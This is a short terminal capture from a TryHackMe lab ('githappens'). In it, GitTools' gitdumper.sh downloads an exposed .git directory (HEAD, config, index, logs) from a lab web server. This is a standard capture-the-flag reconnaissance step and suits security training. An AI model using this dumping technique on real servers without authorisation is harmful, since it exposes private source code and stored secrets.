 ┌─[sirius@ParrotOS]─[~/…/THM/githappens/GitTools/Dumper]
└──╼ $ ./gitdumper.sh http://10.10.240.237/.git/ ../../
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating ../..//.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[-] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[+] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master